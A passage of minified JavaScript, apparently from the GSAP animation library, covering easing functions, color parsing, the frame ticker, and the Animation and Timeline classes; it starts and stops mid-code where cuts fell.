ja(t){return Math.round(1e7*t)/1e7||0}function ka(t,e){var r=e.charAt(0),i=parseFloat(e.substr(2));return t=parseFloat(t),"+"===r?t+i:"-"===r?t-i:"*"===r?t*i:t/i}function la(t,e){for(var r=e.length,i=0;t.indexOf(e[i])<0&&++i<r;);return i<r}function ma(){var t,e,r=ct.length,i=ct.slice(0);for(dt={},t=ct.length=0;t<r;t++)(e=i[t])&&e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0)._lazy=0)}function na(t,e,r,i){ct.length&&ma(),t.render(e,r,i||B&&e<0&&(t._initted||t._startAt)),ct.length&&ma()}function oa(t){var e=parseFloat(t);return(e||0===e)&&(t+"").match(at).length<2?e:r(t)?t.trim():t}function pa(t){return t}function qa(t,e){for(var r in e)r in t||(t[r]=e[r]);return t}function ta(t,e){for(var r in e)"__proto__"!==r&&"constructor"!==r&&"prototype"!==r&&(t[r]=v(e[r])?ta(t[r]||(t[r]={}),e[r]):e[r]);return t}function ua(t,e){var r,i={};for(r in t)r in e||(i[r]=t[r]);return i}function va(t){var e=t.parent||L,r=t.keyframes?function _setKeyframeDefaults(i){return function(t,e){for(var r in e)r in t||"duration"===r&&i||"ease"===r||(t[r]=e[r])}}($(t.keyframes)):qa;if(w(t.inherit))for(;e;)r(t,e.vars.defaults),e=e.parent||e._dp;return t}function xa(t,e,r,i,n){void 0===r&&(r="_first"),void 0===i&&(i="_last");var a,s=t[i];if(n)for(a=e[n];s&&s[n]>a;)s=s._prev;return s?(e._next=s._next,s._next=e):(e._next=t[r],t[r]=e),e._next?e._next._prev=e:t[i]=e,e._prev=s,e.parent=e._dp=t,e}function ya(t,e,r,i){void 0===r&&(r="_first"),void 0===i&&(i="_last");var n=e._prev,a=e._next;n?n._next=a:t[r]===e&&(t[r]=a),a?a._prev=n:t[i]===e&&(t[i]=n),e._next=e._prev=e.parent=null}function za(t,e){!t.parent||e&&!t.parent.autoRemoveChildren||t.parent.remove(t),t._act=0}function Aa(t,e){if(t&&(!e||e._end>t._dur||e._start<0))for(var r=t;r;)r._dirty=1,r=r.parent;return t}function Ca(t,e,r,i){return t._startAt&&(B?t._startAt.revert(ht):t.vars.immediateRender&&!t.vars.autoRevert||t._startAt.render(e,!0,i))}function Ea(t){return t._repeat?Tt(t._tTime,t=t.duration()+t._rDelay)*t:0}function Ga(t,e){return(t-e._start)*e._ts+(0<=e._ts?0:e._dirty?e.totalDuration():e._tDur)}function Ha(t){return t._end=ja(t._start+(t._tDur/Math.abs(t._ts||t._rts||V)||0))}function Ia(t,e){var r=t._dp;return r&&r.smoothChildTiming&&t._ts&&(t._start=ja(r._time-(0<t._ts?e/t._ts:((t._dirty?t.totalDuration():t._tDur)-e)/-t._ts)),Ha(t),r._dirty||Aa(r,t)),t}function Ja(t,e){var r;if((e._time||e._initted&&!e._dur)&&(r=Ga(t.rawTime(),e),(!e._dur||kt(0,e.totalDuration(),r)-e._tTime>V)&&e.render(r,!0)),Aa(t,e)._dp&&t._initted&&t._time>=t._dur&&t._ts){if(t._dur<t.duration())for(r=t;r._dp;)0<=r.rawTime()&&r.totalTime(r._tTime),r=r._dp;t._zTime=-V}}function Ka(e,r,i,n){return r.parent&&za(r),r._start=ja((t(i)?i:i||e!==L?xt(e,i,r):e._time)+r._delay),r._end=ja(r._start+(r.totalDuration()/Math.abs(r.timeScale())||0)),xa(e,r,"_first","_last",e._sort?"_start":0),bt(r)||(e._recent=r),n||Ja(e,r),e._ts<0&&Ia(e,e._tTime),e}function La(t,e){return(ot.ScrollTrigger||Q("scrollTrigger",e))&&ot.ScrollTrigger.create(e,t)}function Ma(t,e,r,i,n){return Ht(t,e,n),t._initted?!r&&t._pt&&!B&&(t._dur&&!1!==t.vars.lazy||!t._dur&&t.vars.lazy)&&f!==Et.frame?(ct.push(t),t._lazy=[n,i],1):void 0:1}function Ra(t,e,r,i){var n=t._repeat,a=ja(e)||0,s=t._tTime/t._tDur;return s&&!i&&(t._time*=a/t._dur),t._dur=a,t._tDur=n?n<0?1e10:ja(a*(n+1)+t._rDelay*n):a,0<s&&!i&&Ia(t,t._tTime=t._tDur*s),t.parent&&Ha(t),r||Aa(t.parent,t),t}function Sa(t){return t instanceof Ut?Aa(t):Ra(t,t._dur)}function Va(e,r,i){var n,a,s=t(r[1]),o=(s?2:1)+(e<2?0:1),u=r[o];if(s&&(u.duration=r[1]),u.parent=i,e){for(n=u,a=i;a&&!("immediateRender"in n);)n=a.vars.defaults||{},a=w(a.vars.inherit)&&a.parent;u.immediateRender=w(n.immediateRender),e<2?u.runBackwards=1:u.startAt=r[o-1]}return new Gt(r[0],u,r[1+o])}function Wa(t,e){return t||0===t?e(t):e}function Ya(t,e){return r(t)&&(e=st.exec(t))?e[1]:""}function _a(t,e){return t&&v(t)&&"length"in t&&(!e&&!t.length||t.length-1 in t&&v(t[0]))&&!t.nodeType&&t!==h}function cb(r){return r=Ot(r)[0]||R("Invalid scope")||{},function(t){var e=r.current||r.nativeElement||r;return Ot(t,e.querySelectorAll?e:e===r?R("Invalid scope")||a.createElement("div"):r)}}function db(t){return t.sort(function(){return.5-Math.random()})}function eb(t){if(s(t))return t;var p=v(t)?t:{each:t},_=Yt(p.ease),m=p.from||0,g=parseFloat(p.base)||0,y={},e=0<m&&m<1,T=isNaN(m)||e,b=p.axis,w=m,x=m;return r(m)?w=x={center:.5,edges:.5,end:1}[m]||0:!e&&T&&(w=m[0],x=m[1]),function(t,e,r){var i,n,a,s,o,u,h,l,f,c=(r||p).length,d=y[c];if(!d){if(!(f="auto"===p.grid?0:(p.grid||[1,U])[1])){for(h=-U;h<(h=r[f++].getBoundingClientRect().left)&&f<c;);f--}for(d=y[c]=[],i=T?Math.min(f,c)*w-.5:m%f,n=f===U?0:T?c*x/f-.5:m/f|0,l=U,u=h=0;u<c;u++)a=u%f-i,s=n-(u/f|0),d[u]=o=b?Math.abs("y"===b?s:a):K(a*a+s*s),h<o&&(h=o),o<l&&(l=o);"random"===m&&db(d),d.max=h-l,d.min=l,d.v=c=(parseFloat(p.amount)||parseFloat(p.each)*(c<f?c-1:b?"y"===b?c/f:f:Math.max(f,c/f))||0)*("edges"===m?-1:1),d.b=c<0?g-c:g,d.u=Ya(p.amount||p.each)||0,_=_&&c<0?Lt(_):_}return c=(d[t]-d.min)/d.max||0,ja(d.b+(_?_(c):c)*d.v)+d.u}}function fb(i){var n=Math.pow(10,((i+"").split(".")[1]||"").length);return function(e){var r=ja(Math.round(parseFloat(e)/i)*i*n);return(r-r%1)/n+(t(e)?0:Ya(e))}}function gb(h,e){var l,f,r=$(h);return!r&&v(h)&&(l=r=h.radius||U,h.values?(h=Ot(h.values),(f=!t(h[0]))&&(l*=l)):h=fb(h.increment)),Wa(e,r?s(h)?function(t){return f=h(t),Math.abs(f-t)<=l?f:t}:function(e){for(var r,i,n=parseFloat(f?e.x:e),a=parseFloat(f?e.y:0),s=U,o=0,u=h.length;u--;)(r=f?(r=h[u].x-n)*r+(i=h[u].y-a)*i:Math.abs(h[u]-n))<s&&(s=r,o=u);return o=!l||s<=l?h[o]:e,f||o===e||t(e)?o:o+Ya(e)}:fb(h))}function hb(t,e,r,i){return Wa($(t)?!e:!0===r?!!(r=0):!i,function(){return $(t)?t[~~(Math.random()*t.length)]:(r=r||1e-5)&&(i=r<1?Math.pow(10,(r+"").length-2):1)&&Math.floor(Math.round((t-r/2+Math.random()*(e-t+.99*r))/r)*r*i)/i})}function lb(e,r,t){return Wa(t,function(t){return e[~~r(t)]})}function ob(t){for(var e,r,i,n,a=0,s="";~(e=t.indexOf("random(",a));)i=t.indexOf(")",e),n="["===t.charAt(e+7),r=t.substr(e+7,i-e-7).match(n?at:tt),s+=t.substr(a,e-a)+hb(n?r:+r[0],n?0:+r[1],+r[2]||1e-5),a=i+1;return s+t.substr(a,t.length-a)}function rb(t,e,r){var i,n,a,s=t.labels,o=U;for(i in s)(n=s[i]-e)<0==!!r&&n&&o>(n=Math.abs(n))&&(a=i,o=n);return a}function tb(t){return za(t),t.scrollTrigger&&t.scrollTrigger.kill(!!B),t.progress()<1&&Ct(t,"onInterrupt"),t}function yb(t,e,r){return(6*(t+=t<0?1:1<t?-1:0)<1?e+(r-e)*t*6:t<.5?r:3*t<2?e+(r-e)*(2/3-t)*6:e)*At+.5|0}function zb(e,r,i){var n,a,s,o,u,h,l,f,c,d,p=e?t(e)?[e>>16,e>>8&At,e&At]:0:St.black;if(!p){if(","===e.substr(-1)&&(e=e.substr(0,e.length-1)),St[e])p=St[e];else if("#"===e.charAt(0)){if(e.length<6&&(e="#"+(n=e.charAt(1))+n+(a=e.charAt(2))+a+(s=e.charAt(3))+s+(5===e.length?e.charAt(4)+e.charAt(4):"")),9===e.length)return[(p=parseInt(e.substr(1,6),16))>>16,p>>8&At,p&At,parseInt(e.substr(7),16)/255];p=[(e=parseInt(e.substr(1),16))>>16,e>>8&At,e&At]}else if("hsl"===e.substr(0,3))if(p=d=e.match(tt),r){if(~e.indexOf("="))return p=e.match(et),i&&p.length<4&&(p[3]=1),p}else o=+p[0]%360/360,u=p[1]/100,n=2*(h=p[2]/100)-(a=h<=.5?h*(u+1):h+u-h*u),3<p.length&&(p[3]*=1),p[0]=yb(o+1/3,n,a),p[1]=yb(o,n,a),p[2]=yb(o-1/3,n,a);else p=e.match(tt)||St.transparent;p=p.map(Number)}return r&&!d&&(n=p[0]/At,a=p[1]/At,s=p[2]/At,h=((l=Math.max(n,a,s))+(f=Math.min(n,a,s)))/2,l===f?o=u=0:(c=l-f,u=.5<h?c/(2-l-f):c/(l+f),o=l===n?(a-s)/c+(a<s?6:0):l===a?(s-n)/c+2:(n-a)/c+4,o*=60),p[0]=~~(o+.5),p[1]=~~(100*u+.5),p[2]=~~(100*h+.5)),i&&p.length<4&&(p[3]=1),p}function Ab(t){var r=[],i=[],n=-1;return t.split(Rt).forEach(function(t){var e=t.match(rt)||[];r.push.apply(r,e),i.push(n+=e.length+1)}),r.c=i,r}function Bb(t,e,r){var i,n,a,s,o="",u=(t+o).match(Rt),h=e?"hsla(":"rgba(",l=0;if(!u)return t;if(u=u.map(function(t){return(t=zb(t,e,1))&&h+(e?t[0]+","+t[1]+"%,"+t[2]+"%,"+t[3]:t.join(","))+")"}),r&&(a=Ab(t),(i=r.c).join(o)!==a.c.join(o)))for(s=(n=t.replace(Rt,"1").split(rt)).length-1;l<s;l++)o+=n[l]+(~i.indexOf(l)?u.shift()||h+"0,0,0,0)":(a.length?a:u.length?u:r).shift());if(!n)for(s=(n=t.split(Rt)).length-1;l<s;l++)o+=n[l]+u[l];return o+n[s]}function Eb(t){var e,r=t.join(" ");if(Rt.lastIndex=0,Rt.test(r))return e=Dt.test(r),t[1]=Bb(t[1],e),t[0]=Bb(t[0],e,Ab(t[1])),!0}function Nb(t){var e=(t+"").split("("),r=Ft[e[0]];return r&&1<e.length&&r.config?r.config.apply(null,~t.indexOf("{")?[function _parseObjectInString(t){for(var e,r,i,n={},a=t.substr(1,t.length-3).split(":"),s=a[0],o=1,u=a.length;o<u;o++)r=a[o],e=o!==u-1?r.lastIndexOf(","):r.length,i=r.substr(0,e),n[s]=isNaN(i)?i.replace(Bt,"").trim():+i,s=r.substr(e+1).trim();return n}(e[1])]:function _valueInParentheses(t){var e=t.indexOf("(")+1,r=t.indexOf(")"),i=t.indexOf("(",e);return t.substring(e,~i&&i<r?t.indexOf(")",r+1):r)}(t).split(",").map(oa)):Ft._CE&&It.test(t)?Ft._CE("",t):r}function Pb(t,e){for(var r,i=t._first;i;)i instanceof Ut?Pb(i,e):!i.vars.yoyoEase||i._yoyo&&i._repeat||i._yoyo===e||(i.timeline?Pb(i.timeline,e):(r=i._ease,i._ease=i._yEase,i._yEase=r,i._yoyo=e)),i=i._next}function Rb(t,e,r,i){void 0===r&&(r=function easeOut(t){return 1-e(1-t)}),void 0===i&&(i=function easeInOut(t){return t<.5?e(2*t)/2:1-e(2*(1-t))/2});var n,a={easeIn:e,easeOut:r,easeInOut:i};return ha(t,function(t){for(var e in Ft[t]=ot[t]=a,Ft[n=t.toLowerCase()]=r,a)Ft[n+("easeIn"===e?".in":"easeOut"===e?".out":".inOut")]=Ft[t+"."+e]=a[e]}),a}function Sb(e){return function(t){return t<.5?(1-e(1-2*t))/2:.5+e(2*(t-.5))/2}}function Tb(r,t,e){function Hm(t){return 1===t?1:i*Math.pow(2,-10*t)*G((t-a)*n)+1}var i=1<=t?t:1,n=(e||(r?.3:.45))/(t<1?t:1),a=n/W*(Math.asin(1/i)||0),s="out"===r?Hm:"in"===r?function(t){return 1-Hm(1-t)}:Sb(Hm);return n=W/n,s.config=function(t,e){return Tb(r,t,e)},s}function Ub(e,r){function Pm(t){return t?--t*t*((r+1)*t+r)+1:0}void 0===r&&(r=1.70158);var t="out"===e?Pm:"in"===e?function(t){return 1-Pm(1-t)}:Sb(Pm);return t.config=function(t){return Ub(e,t)},t}var I,B,l,L,h,n,a,i,o,f,c,d,p,_,m,g,b,k,M,O,C,A,D,E,z,F,Y,N,j={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},q={duration:.5,overwrite:!1,delay:0},U=1e8,V=1/U,W=2*Math.PI,X=W/4,H=0,K=Math.sqrt,Z=Math.cos,G=Math.sin,J="function"==typeof ArrayBuffer&&ArrayBuffer.isView||function(){},$=Array.isArray,tt=/(?:-?\.?\d|\.)+/gi,et=/[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g,rt=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,it=/[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi,nt=/[+-]=-?[.\d]+/,at=/[^,'"\[\]\s]+/gi,st=/^[+\-=e\s\d]*\d+[.\d]*([a-z]*|%)\s*$/i,ot={},ut={suppressEvents:!0,isStart:!0,kill:!1},ht={suppressEvents:!0,kill:!1},lt={suppressEvents:!0},ft={},ct=[],dt={},pt={},_t={},mt=30,gt=[],vt="",yt=function _merge(t,e){for(var r in e)t[r]=e[r];return t},Tt=function _animationCycle(t,e){var r=Math.floor(t/=e);return t&&r===t?r-1:r},bt=function _isFromOrFromStart(t){var e=t.data;return"isFromStart"===e||"isStart"===e},wt={_start:0,endTime:T,totalDuration:T},xt=function _parsePosition(t,e,i){var n,a,s,o=t.labels,u=t._recent||wt,h=t.duration()>=U?u.endTime(!1):t._dur;return r(e)&&(isNaN(e)||e in o)?(a=e.charAt(0),s="%"===e.substr(-1),n=e.indexOf("="),"<"===a||">"===a?(0<=n&&(e=e.replace(/=/,"")),("<"===a?u._start:u.endTime(0<=u._repeat))+(parseFloat(e.substr(1))||0)*(s?(n<0?u:i).totalDuration()/100:1)):n<0?(e in o||(o[e]=h),o[e]):(a=parseFloat(e.charAt(n-1)+e.substr(n+1)),s&&i&&(a=a/100*($(i)?i[0]:i).totalDuration()),1<n?_parsePosition(t,e.substr(0,n-1),i)+a:h+a)):null==e?h:+e},kt=function _clamp(t,e,r){return r<t?t:e<r?e:r},Mt=[].slice,Ot=function toArray(t,e,i){return l&&!e&&l.selector?l.selector(t):!r(t)||i||!n&&zt()?$(t)?function _flatten(t,e,i){return void 0===i&&(i=[]),t.forEach(function(t){return r(t)&&!e||_a(t,1)?i.push.apply(i,Ot(t)):i.push(t)})||i}(t,i):_a(t)?Mt.call(t,0):t?[t]:[]:Mt.call((e||a).querySelectorAll(t),0)},Pt=function mapRange(e,t,r,i,n){var a=t-e,s=i-r;return Wa(n,function(t){return r+((t-e)/a*s||0)})},Ct=function _callback(t,e,r){var i,n,a,s=t.vars,o=s[e],u=l,h=t._ctx;if(o)return i=s[e+"Params"],n=s.callbackScope||t,r&&ct.length&&ma(),h&&(l=h),a=i?o.apply(n,i):o.call(n),l=u,a},At=255,St={aqua:[0,At,At],lime:[0,At,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,At],navy:[0,0,128],white:[At,At,At],olive:[128,128,0],yellow:[At,At,0],orange:[At,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[At,0,0],pink:[At,192,203],cyan:[0,At,At],transparent:[At,At,At,0]},Rt=function(){var t,e="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b";for(t in St)e+="|"+t+"\\b";return new RegExp(e+")","gi")}(),Dt=/hsl[a]?\(/,Et=(M=Date.now,O=500,C=33,A=M(),D=A,z=E=1e3/240,g={time:0,frame:0,tick:function tick(){wl(!0)},deltaRatio:function deltaRatio(t){return b/(1e3/(t||60))},wake:function wake(){o&&(!n&&x()&&(h=n=window,a=h.document||{},ot.gsap=Ce,(h.gsapVersions||(h.gsapVersions=[])).push(Ce.version),P(i||h.GreenSockGlobals||!h.gsap&&h||{}),m=h.requestAnimationFrame),p&&g.sleep(),_=m||function(t){return setTimeout(t,z-1e3*g.time+1|0)},d=1,wl(2))},sleep:function sleep(){(m?h.cancelAnimationFrame:clearTimeout)(p),d=0,_=T},lagSmoothing:function lagSmoothing(t,e){O=t||1e8,C=Math.min(e,O,0)},fps:function fps(t){E=1e3/(t||240),z=1e3*g.time+E},add:function add(n,t,e){var a=t?function(t,e,r,i){n(t,e,r,i),g.remove(a)}:n;return g.remove(n),F[e?"unshift":"push"](a),zt(),a},remove:function remove(t,e){~(e=F.indexOf(t))&&F.splice(e,1)&&e<=k&&k--},_listeners:F=[]}),zt=function _wake(){return!d&&Et.wake()},Ft={},It=/^[\d.\-M][\d.\-,\s]/,Bt=/["']/g,Lt=function _invertEase(e){return function(t){return 1-e(1-t)}},Yt=function _parseEase(t,e){return t&&(s(t)?t:Ft[t]||Nb(t))||e};function wl(t){var e,r,i,n,a=M()-D,s=!0===t;if(O<a&&(A+=a-C),(0<(e=(i=(D+=a)-A)-z)||s)&&(n=++g.frame,b=i-1e3*g.time,g.time=i/=1e3,z+=e+(E<=e?4:E-e),r=1),s||(p=_(wl)),r)for(k=0;k<F.length;k++)F[k](i,b,n,t)}function en(t){return t<N?Y*t*t:t<.7272727272727273?Y*Math.pow(t-1.5/2.75,2)+.75:t<.9090909090909092?Y*(t-=2.25/2.75)*t+.9375:Y*Math.pow(t-2.625/2.75,2)+.984375}ha("Linear,Quad,Cubic,Quart,Quint,Strong",function(t,e){var r=e<5?e+1:e;Rb(t+",Power"+(r-1),e?function(t){return Math.pow(t,r)}:function(t){return t},function(t){return 1-Math.pow(1-t,r)},function(t){return t<.5?Math.pow(2*t,r)/2:1-Math.pow(2*(1-t),r)/2})}),Ft.Linear.easeNone=Ft.none=Ft.Linear.easeIn,Rb("Elastic",Tb("in"),Tb("out"),Tb()),Y=7.5625,N=1/2.75,Rb("Bounce",function(t){return 1-en(1-t)},en),Rb("Expo",function(t){return t?Math.pow(2,10*(t-1)):0}),Rb("Circ",function(t){return-(K(1-t*t)-1)}),Rb("Sine",function(t){return 1===t?1:1-Z(t*X)}),Rb("Back",Ub("in"),Ub("out"),Ub()),Ft.SteppedEase=Ft.steps=ot.SteppedEase={config:function config(t,e){void 0===t&&(t=1);var r=1/t,i=t+(e?0:1),n=e?1:0;return function(t){return((i*kt(0,.99999999,t)|0)+n)*r}}},q.ease=Ft["quad.out"],ha("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",function(t){return vt+=t+","+t+"Params,"});var Nt,jt=function GSCache(t,e){this.id=H++,(t._gsap=this).target=t,this.harness=e,this.get=e?e.get:ga,this.set=e?e.getSetter:re},qt=((Nt=Animation.prototype).delay=function delay(t){return t||0===t?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+t-this._delay),this._delay=t,this):this._delay},Nt.duration=function duration(t){return arguments.length?this.totalDuration(0<this._repeat?t+(t+this._rDelay)*this._repeat:t):this.totalDuration()&&this._dur},Nt.totalDuration=function totalDuration(t){return arguments.length?(this._dirty=0,Ra(this,this._repeat<0?t:(t-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},Nt.totalTime=function totalTime(t,e){if(zt(),!arguments.length)return this._tTime;var r=this._dp;if(r&&r.smoothChildTiming&&this._ts){for(Ia(this,t),!r._dp||r.parent||Ja(r,this);r&&r.parent;)r.parent._time!==r._start+(0<=r._ts?r._tTime/r._ts:(r.totalDuration()-r._tTime)/-r._ts)&&r.totalTime(r._tTime,!0),r=r.parent;!this.parent&&this._dp.autoRemoveChildren&&(0<this._ts&&t<this._tDur||this._ts<0&&0<t||!this._tDur&&!t)&&Ka(this._dp,this,this._start-this._delay)}return(this._tTime!==t||!this._dur&&!e||this._initted&&Math.abs(this._zTime)===V||!t&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=t),na(this,t,e)),this},Nt.time=function time(t,e){return arguments.length?this.totalTime(Math.min(this.totalDuration(),t+Ea(this))%(this._dur+this._rDelay)||(t?this._dur:0),e):this._time},Nt.totalProgress=function totalProgress(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.ratio},Nt.progress=function progress(t,e){return arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?t:1-t)+Ea(this),e):this.duration()?Math.min(1,this._time/this._dur):this.ratio},Nt.iteration=function iteration(t,e){var r=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(t-1)*r,e):this._repeat?Tt(this._tTime,r)+1:1},Nt.timeScale=function timeScale(t){if(!arguments.length)return this._rts===-V?0:this._rts;if(this._rts===t)return this;var e=this.parent&&this._ts?Ga(this.parent._time,this):this._tTime;return this._rts=+t||0,this._ts=this._ps||t===-V?0:this._rts,this.totalTime(kt(-this._delay,this._tDur,e),!0),Ha(this),function _recacheAncestors(t){for(var e=t.parent;e&&e.parent;)e._dirty=1,e.totalDuration(),e=e.parent;return t}(this)},Nt.paused=function paused(t){return arguments.length?(this._ps!==t&&((this._ps=t)?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(zt(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&Math.abs(this._zTime)!==V&&(this._tTime-=V)))),this):this._ps},Nt.startTime=function startTime(t){if(arguments.length){this._start=t;var e=this.parent||this._dp;return!e||!e._sort&&this.parent||Ka(e,this,t-this._delay),this}return this._start},Nt.endTime=function endTime(t){return this._start+(w(t)?this.totalDuration():this.duration())/Math.abs(this._ts||1)},Nt.rawTime=function rawTime(t){var e=this.parent||this._dp;return e?t&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?Ga(e.rawTime(t),this):this._tTime:this._tTime},Nt.revert=function revert(t){void 0===t&&(t=lt);var e=B;return B=t,(this._initted||this._startAt)&&(this.timeline&&this.timeline.revert(t),this.totalTime(-.01,t.suppressEvents)),"nested"!==this.data&&!1!==t.kill&&this.kill(),B=e,this},Nt.globalTime=function globalTime(t){for(var e=this,r=arguments.length?t:e.rawTime();e;)r=e._start+r/(e._ts||1),e=e._dp;return!this.parent&&this.vars.immediateRender?-1:r},Nt.repeat=function repeat(t){return arguments.length?(this._repeat=t===1/0?-2:t,Sa(this)):-2===this._repeat?1/0:this._repeat},Nt.repeatDelay=function repeatDelay(t){if(arguments.length){var e=this._time;return this._rDelay=t,Sa(this),e?this.time(e):this}return this._rDelay},Nt.yoyo=function yoyo(t){return arguments.length?(this._yoyo=t,this):this._yoyo},Nt.seek=function seek(t,e){return this.totalTime(xt(this,t),w(e))},Nt.restart=function restart(t,e){return this.play().totalTime(t?-this._delay:0,w(e))},Nt.play=function play(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},Nt.reverse=function reverse(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},Nt.pause=function pause(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},Nt.resume=function resume(){return this.paused(!1)},Nt.reversed=function reversed(t){return arguments.length?(!!t!==this.reversed()&&this.timeScale(-this._rts||(t?-V:0)),this):this._rts<0},Nt.invalidate=function invalidate(){return this._initted=this._act=0,this._zTime=-V,this},Nt.isActive=function isActive(){var t,e=this.parent||this._dp,r=this._start;return!(e&&!(this._ts&&this._initted&&e.isActive()&&(t=e.rawTime(!0))>=r&&t<this.endTime(!0)-V))},Nt.eventCallback=function eventCallback(t,e,r){var i=this.vars;return 1<arguments.length?(e?(i[t]=e,r&&(i[t+"Params"]=r),"onUpdate"===t&&(this._onUpdate=e)):delete i[t],this):i[t]},Nt.then=function then(t){var i=this;return new Promise(function(e){function zo(){var t=i.then;i.then=null,s(r)&&(r=r(i))&&(r.then||r===i)&&(i.then=t),e(r),i.then=t}var r=s(t)?t:pa;i._initted&&1===i.totalProgress()&&0<=i._ts||!i._tTime&&i._ts<0?zo():i._prom=zo})},Nt.kill=function kill(){tb(this)},Animation);function Animation(t){this.vars=t,this._delay=+t.delay||0,(this._repeat=t.repeat===1/0?-2:t.repeat||0)&&(this._rDelay=t.repeatDelay||0,this._yoyo=!!t.yoyo||!!t.yoyoEase),this._ts=1,Ra(this,+t.duration,1,1),this.data=t.data,l&&(this._ctx=l).data.push(this),d||Et.wake()}qa(qt.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-V,_prom:0,_ps:!1,_rts:1});var Ut=function(i){function Timeline(t,e){var r;return void 0===t&&(t={}),(r=i.call(this,t)||this).labels={},r.smoothChildTiming=!!t.smoothChildTiming,r.autoRemoveChildren=!!t.autoRemoveChildren,r._sort=w(t.sortChildren),L&&Ka(t.parent||L,_assertThisInitialized(r),e),t.reversed&&r.reverse(),t.paused&&r.paused(!0),t.scrollTrigger&&La(_assertThisInitialized(r),t.scrollTrigger),r}_inheritsLoose(Timeline,i);var e=Timeline.prototype;return e.to=function to(t,e,r){return Va(0,arguments,this),this},e.from=function from(t,e,r){return Va(1,arguments,this),this},e.fromTo=function fromTo(t,e,r,i){return Va(2,arguments,this),this},e.set=function set(t,e,r){return e.duration=0,e.parent=this,va(e).repeatDelay||(e.repeat=0),e.immediateRender=!!e.immediateRender,new Gt(t,e,xt(this,r),1),this},e.call=function call(t,e,r){return Ka(this,Gt.delayedCall(0,t,e),r)},e.staggerTo=function staggerTo(t,e,r,i,n,a,s){return r.duration=e,r.stagger=r.stagger||i,r.onComplete=a,r.onCompleteParams=s,r.parent=this,new Gt(t,r,xt(this,n)),this},e.staggerFrom=function staggerFrom(t,e,r,i,n,a,s){return r.runBackwards=1,va(r).immediateRender=w(r.immediateRender),this.staggerTo(t,e,r,i,n,a,s)},e.staggerFromTo=function staggerFromTo(t,e,r,i,n,a,s,o){return i.startAt=r,va(i).immediateRender=w(i.immediateRender),this.staggerTo(t,e,i,n,a,s,o)},e.render=function render(t,e,r){var i,n,a,s,o,u,h,l,f,c,d,p,_=this._time,m=this._dirty?this.totalDuration():this._tDur,g=this._dur,v=t<=0?0:ja(t),y=this._zTime<0!=t<0&&(this._initted||!g);if(this!==L&&m<v&&0<=t&&(v=m),v!==this._tTime||r||y){if(_!==this._time&&g&&(v+=this._time-_,t+=this._time-_),i=v,f=this._start,u=!(l=this._ts),y&&(g||(_=this._zTime),!t&&e||(this._zTime=t)),this._repeat){if(d=this._yoyo,o=g+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*o+t,e,r);if(i=ja(v%o),v===m?(s=this._repeat,i=g):((s=~~(v/o))&&s===v/o&&(i=g,s--),g<i&&(i=g)),c=Tt(this._tTime,o),!_&&this._tTime&&c!==s&&(c=s),d&&1&s&&(i=g-i,p=1),s!==c&&!this._lock){var T=d&&1&c,b=T===(d&&1&s);if(s<c&&(T=!T),_=T?0:g,this._lock=1,this.render(_||(p?0:ja(s*o)),e,!g)._lock=0,this._tTime=v,!e&&this.parent&&Ct(this,"onRepeat"),this.vars.repeatRefresh&&!p&&(this.invalidate()._lock=1),_&&_!==this._time||u!=!this._ts||this.vars.onRepeat&&!this.parent&&!this._act)return this;if(g=this._dur,m=this._tDur,b&&(this._lock=2,_=T?g:-1e-4,this.render(_,!0),this.vars.repeatRefresh&&!p&&this.invalidate()),this._lock=0,!this._ts&&!u)return this;Pb(this,p)}}if(this._hasPause&&!this._forcing&&this._lock<2&&(h=function _findNextPauseTween(t,e,r){var i;if(e<r)for(i=t._first;i&&i._start<=r;){if("isPause"===i.data&&i._start>e)return i;i=i._next}else for(i=t._last;i&&i._start>=r;){if("isPause"===i.data&&i._start<e)return i;i=i._prev}}(this,ja(_),ja(i)))&&(v-=i-(i=h._start)),this._tTime=v,this._time=i,this._act=!l,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=t,_=0),!_&&i&&!e&&(Ct(this,"onStart"),this._tTime!==v))return this;if(_<=i&&0<=t)for(n=this._first;n;){if(a=n._next,(n._act||i>=n._start)&&n._ts&&h!==n){if(n.parent!==this)return this.render(t,e,r);if(n.render(0<n._ts?(i-n._start)*n._ts:(n._dirty?n.totalDuration():n._tDur)+(i-n._start)*n._ts,e,r),i!==this._time||!this._ts&&!u){h=0,a&&(v+=this._zTime=-V);break}}n=a}else{n=this._last;for(var w=t<0?t:i;n;){if(a=n._prev,(n._act||w<=n._end)&&n._ts&&h!==n){if(n.parent!==this)return 